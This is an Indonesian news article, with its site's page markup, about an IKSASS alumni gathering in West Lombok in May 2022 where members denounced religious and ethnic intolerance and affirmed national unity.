Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA
</h1>
<div class='postDs'>Ketua IKSASS Alumni Rayon Lombok Barat Ustadz M. Jazuli, selaku Ketua Panitia Halal Bihalal yang mengusung tema &#8220;Merajut Harmoni Memperkuat Keakraban,</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2022-05-07T08:14:00+08:00'>5/07/2022</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA&body=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA'>
<div class='tHimg'>
<img alt='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w90-h90-p-k-no-nu/1.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w90-h90-p-k-no-nu/1.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w180-h180-p-k-no-nu/1.jpg 2x' title='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA&body=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w1600/1.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA&url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA, Headline, Pendidikan, " name='keywords'/>
   
<meta content='Headline' property='article:tag'/>
<meta content='Pendidikan' property='article:tag'/>
<div class='post-body post-content' id='post_body_539797880053900527'>
<p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/s1080/1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="720" data-original-width="1080" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/s320-rw/1.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><div><i><span style="font-size: xx-small;">Halal Bihalal IKSASS se-NTB, di Bencingah 
Pemerintahan Kabupaten Lombok Barat, Giri Menang, Gerung, 7/05/2022<br /></span></i></div></td></tr></tbody></table><br />Lombok Barat, Nusa Tenggara Barat &#8211; Masyarakat santri dan alumni yang 
tergabung dalam Ikatan Santri dan Alumni Salafiyah Syafi&#8217;iyah atau 
IKSASS asal Provinsi Nusa Tenggara Baat (NTB), Sabtu (7/5/2022), 
menyatakan sikap tegas dalam menjaga dan pemeliharaan keamanan dan 
ketertiban masyarakat (harkamtibmas) demi tegaknya Negara Kesatuan 
Republik Indonesia (NKRI). Pernyataan sikap IKSASS NTB tersebut 
digelorakan saat acara Halal Bihalal IKSASS se-NTB, di Bencingah 
Pemerintahan Kabupaten Lombok Barat, Giri Menang, Gerung.</p><div dir="auto">&nbsp;</div><div dir="auto">Dalam
 pernyataan sikap yang dipimpin Tauhid Rifa&#8217;i, alumni Pondok Pesantren 
Salafiyah Syafi&#8217;iyah (P2S2) Sukorejo, Situbondo, Jawa Timur disebutkan, 
IKSASS se-NTB menyatakan sikap untuk menjaga perdamaian antar umat 
beragama demi keutuhan NKRI.</div><div dir="auto">&nbsp;</div><div dir="auto">&#8220;Kami Rayon IKSASS se-NTB mendukung terpeliharanya keutuhan NKRI,&#8221; ungkap Tauhid.</div><div dir="auto">&nbsp;</div><div dir="auto">Menyikapi
 peristiwa yang sempat terjadi pada malam takbiran menyambut Hari Raya 
Idup Fitri 1 Syawwal 1443 Hijriyah di Desa Mareje Kecamatan Sekotong, 
pada poin kedua pernyataan sikapnya IKSASS se-NTB berharap agar warga 
NTB tidak terpengaruh dengan tindakan apapun yang berbau rasis dan sara,
 yang dapat memecah belah bangsa dan negara.</div><div dir="auto">&nbsp;</div><div dir="auto"><blockquote>&#8220;Kami
 Rayon IKSASS se-NTB meminta kepada kita semua selaku anak bangsa, untuk
 tidak mengeluarkan pernyataan-pernyataan yang menyebabkan terjadinya 
kegaduhan. Kami Rayon IKSASS se-NTB mengecam segala tindakan disharmoni 
atas nama agama untuk mengganggu stabilitas NKRI,&#8221; katanya.</blockquote></div><div dir="auto">&nbsp;</div><div dir="auto">Para
 santri dan alumni P2S2 se-NTB dalam mengimplementasikan cinta Indonesia
 dan kebhinekaan, menyatakan sikap menjaga ukhuwah wathaniyah untuk 
memupuk toleransi umat beragama.</div><div dir="auto">&nbsp;</div><div dir="auto">&#8220;Kami
 Rayon IKSASS se-NTB siap untuk melawan siapapun, yang mengancam 
stabilitas kerukunan umat beragama di NTB dan akan selalu menjaga 
keutuhan NKRI,&#8221; tegasnya.</div><div dir="auto">&nbsp;</div><div dir="auto"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbpmgtuubWfaITiezIefSWqO4FV1o8m9vN8myL80or9dVFD-7SBgTygy3aqG--sxLWLaAS2KtY5n3DGGqgeuGScLMNeNPaLryUSjinQmpeiS3cidhMq6cqRH6jvIlHYqWEsiqJIJnUrKCuGe_CEtOyb_NAnFDPcGNLff4ku6iqNuiNorR71uXAKdhx0Q/s1080/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1080" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbpmgtuubWfaITiezIefSWqO4FV1o8m9vN8myL80or9dVFD-7SBgTygy3aqG--sxLWLaAS2KtY5n3DGGqgeuGScLMNeNPaLryUSjinQmpeiS3cidhMq6cqRH6jvIlHYqWEsiqJIJnUrKCuGe_CEtOyb_NAnFDPcGNLff4ku6iqNuiNorR71uXAKdhx0Q/s320-rw/4.jpg" width="320" /></a></div><br />Sementara
 Ketua IKSASS Alumni Rayon Lombok Barat Ustadz M. Jazuli, selaku Ketua 
Panitia Halal Bihalal yang mengusung tema &#8220;Merajut Harmoni Memperkuat 
Keakraban, Silaturrahmi dan Saling Memaafkan di Hari Kemenangan&#8221; itu, 
menyampaikan apresiasi kepada Pemkab Lombok Barat khususnya kepada 
Bupati Lombok Barat H. Fauzan Khaid, yang selalu mendukung setiap 
kegiatan santri dan alumni terutama dalam penanganan kepulangan santri 
di masa pandemi Covid-19.</div><div dir="auto">&nbsp;</div><div dir="auto">&#8220;Kebijakan
 dari Bupati Lombok Barat, untuk memberikan fasilitas-fasilitas gratis 
balik (pulang santri, red) berjamaah untuk santri ke Pondok Pesantren 
Salafiyah Syafi'iyah pada tahun 2020 dan kami sangat bangga dan sangat 
terharu kepada beliau,&#8221; ujar Jazuli.</div><div dir="auto">&nbsp;</div><div dir="auto">&#8220;Kami
 sangat berterimakasih kepada bapak Bupati Lombok Barat, semoga 
kedepannya pun juga bapak bupati dan Pemda Lombok Barat selalu 
bersinergi dalam mengatasi kemanusiaan, sosial dan keagamaan,&#8221; 
lanjutnya.</div><div dir="auto">&nbsp;</div><div dir="auto">Selain Bupati 
Lombok Barat, hadir pula dalam kesempatan tersebut anggota DPD RI daerah
 pemilihan NTB TGH. Ibnu Kholil, Ketua PCNU Lombok Barat Dr. H. Nazar 
Na&#8217;ami, anggota DPRD Lombok Barat Lalu Irwan, Direktur Utama PDAM Giri 
Menang selaku Penasehat IKSASS Alumni Rayon Lombok Barat yang kesemuanya
 merupakan alumni P2S2 Sukorejo, Situbondo.</div><div dir="auto"><br /></div><div dir="auto">Kegiatan Halal Bihalal tersebut dihadiri seluruh alumni dan santri aktif se-NTB dan Group Mafia Sholawat Ibrahimy Tegal Kota Mataram.(KO01)</div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=6' rel='tag'>#Headline</a>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Pendidikan?&max-results=6' rel='tag'>#Pendidikan</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA&body=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA'>
<div class='tHimg'>
<img alt='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w90-h90-p-k-no-nu/1.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w90-h90-p-k-no-nu/1.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w180-h180-p-k-no-nu/1.jpg 2x' title='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA&body=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/w1600/1.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA&url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2022/05/ikatan-santri-dan-alumni-pesantren.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='539797880053900527'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Ikatan Santri dan Alumni Pesantren Situbondo Kecam Sikap Intoleransi Berbau SARA' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSF2WGYHC4uueNOdLZWEMEv4jxe951ro1BIfmoWxxP_JOFsf7fL9cFrnDTnQsq_4C9pimS8Z94YP4n-rN2oRcfKetLt6Ts86YRqd4aqJG_-IMTaBoESbRNbTuEFoc2-vqZs2g3HPQ1jKVY7SGE3npM2Nw6wy0NvLX71VaXOCOVPYWKXivicnhNM-oY7A/s72-c/1.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=539797880053900527&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html'>
